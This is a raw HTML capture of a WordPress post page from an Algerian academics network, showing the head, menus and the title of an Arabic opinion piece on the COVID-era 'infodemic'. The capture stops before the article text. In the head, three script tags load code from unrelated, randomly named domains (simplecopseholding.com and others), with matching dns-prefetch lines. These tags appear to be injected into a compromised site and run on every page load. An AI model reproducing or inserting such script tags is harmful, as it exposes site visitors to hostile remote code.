

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.new.anasr.org/2020/04/04/%D8%A2%D8%B1%D8%A7%D8%A1-%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9-%D8%A7%D9%84%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA%D9%8A%D8%A9-%D8%AA%D8%A3%D9%85%D9%84%D8%A7%D8%AA-%D9%81%D9%8A-%D8%AC/
body_size: 15424
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" /> 
		<link rel="pingback" href="http://www.new.anasr.org/xmlrpc.php">
	<title>آراء |  الجائحة المعلوماتية: تأملات في جوانب مظلمة من تكنولوجيا التواصل &#8211; الجزء الثاني | Algerian Network for Academics Scientists &amp; Researchers</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Feed" href="http://www.new.anasr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Comments Feed" href="http://www.new.anasr.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; آراء |  الجائحة المعلوماتية: تأملات في جوانب مظلمة من تكنولوجيا التواصل &#8211; الجزء الثاني Comments Feed" href="http://www.new.anasr.org/2020/04/04/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d8%a9-%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ac/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.new.anasr.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.new.anasr.org%2F2020%2F04%2F04%2F%25d8%25a2%25d8%25b1%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b9%25d9%2584%25d9%2588%25d9%2585%25d8%25a7%25d8%25aa%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25a3%25d9%2585%25d9%2584%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.new.anasr.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.new.anasr.org%2F2020%2F04%2F04%2F%25d8%25a2%25d8%25b1%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25ad%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b9%25d9%2584%25d9%2588%25d9%2585%25d8%25a7%25d8%25aa%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25a3%25d9%2585%25d9%2584%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25ac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.new.anasr.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='http://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment-green/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="http://www.new.anasr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.new.anasr.org/wp-json/wp/v2/posts/4390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.new.anasr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.new.anasr.org/2020/04/04/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d8%a9-%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ac/" />
<link rel='shortlink' href='http://www.new.anasr.org/?p=4390' />
<link rel="icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="32x32" />
<link rel="icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
<meta name="msapplication-TileImage" content="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
	</head>
	<body class="wp-singular post-template-default single single-post postid-4390 single-format-standard wp-custom-logo wp-theme-appointment wp-child-theme-appointment-green" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1><a class="navbar-brand" href="http://www.new.anasr.org/" title="Appointment">
									<img class="img-responsive" src="http://www.new.anasr.org/wp-content/uploads/2017/01/anasr_logo_new1.png" style="height:56px; width:425px;"/>
									</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 dropdown"><a href="http://www.new.anasr.org/about/">About<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="http://www.new.anasr.org/about/about-anasr-org/">About anasr.org</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.new.anasr.org/team/">Core Team</a></li>
	<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="http://www.new.anasr.org/about/contribute-to-inspire-magazine/">Contribute to Inspire Magazine</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="http://www.new.anasr.org/about/copyright-contributions/">Copyright &#038; Contributions</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34 dropdown"><a href="http://www.new.anasr.org/category/magazine/">Inspire Magazine<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2523 dropdown-submenu"><a href="http://www.new.anasr.org/category/magazine/arabic/">In Arabic بالعربية</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="http://www.new.anasr.org/category/magazine/arabic/%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83/">عن الحراك</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-912"><a href="http://www.new.anasr.org/category/magazine/editors-desk/">Editor&#8217;s Desk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="http://www.new.anasr.org/category/magazine/events-reports/">Events Reports</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="http://www.new.anasr.org/category/magazine/features/">Features</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="http://www.new.anasr.org/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-920"><a href="http://www.new.anasr.org/category/magazine/opinions/">Opinions</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="http://www.new.anasr.org/category/magazine/theses/">Theses</a></li>
</ul>
</li>
<li id="menu-item-2522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2522 dropdown"><a href="http://www.new.anasr.org/category/awards/">Awards<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="http://www.new.anasr.org/2017/05/18/awards-the-2017-algerian-paper-of-the-year-awards/">2017 Edition</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007"><a href="http://www.new.anasr.org/2016/05/28/awards-the-2016-algerian-paper-of-the-year-awards/">2016 Edition</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3008"><a href="http://www.new.anasr.org/2015/05/30/awards-the-2015-algerian-paper-of-the-year-awards/">2015 Edition</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3009"><a href="http://www.new.anasr.org/2014/06/07/awards-the-2014-algerian-paper-of-the-year-awards/">2014 Edition</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3010"><a href="http://www.new.anasr.org/2013/04/30/awards-the-2013-algerian-paper-of-the-year-awards-2/">2013 Edition</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="http://www.new.anasr.org/contact-2/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-31"><a href="http://www.new.anasr.org/donate/">Donate</a></li>
<ul class="head-contact-social"><li class="facebook"><a href="http://facebook.com/anasr.org/"target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="http://twitter.com/anasr_org"target="_blank"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/groups/4763999"target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="page-title"><h1>آراء |  الجائحة المعلوماتية: تأملات في جوانب مظلمة من تكنولوجيا التواصل &#8211; الجزء الثاني</h1></div>
				</div>
				<div class="col-md-6">
					<ul class="page-breadcrumb">
						<li><a href="http://www.new.anasr.org">Home</a> &nbsp &#47; &nbsp<a href="http://www.new.anasr.org/category/magazine/">Magazine</a> &nbsp &#47; &nbsp<a href="http://www.new.anasr.org/category/magazine/all/">All</a> &nbsp &#47; &nbsp<li class="active">آراء |  الجائحة المعلوماتية: تأملات في جوانب مظلمة من تكنولوجيا التواصل &#8211; الجزء الثاني</li></li>					</ul>
				</div>
			</div>
		</div>	
	</div>
</div>
<!-- /Page Title Section -->
<div class="clearfix"></div><!-- Blog Section Right Sidebar -->
<div class="page-builder">
	<div class="container">
		<div class="row">
		
			<!-- Blog Area -->
			<div class="col-md-8" >
			<div id="post-4390" class="blog-lg-area-left post-4390 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-arabic category-editors-desk category-magazine category-opinions">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">4 <div class="month-year">Apr,2020</div></div>
			<div class="comment"><a href="http://www.new.anasr.org/2020/04/04/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d8%a9-%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ac/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
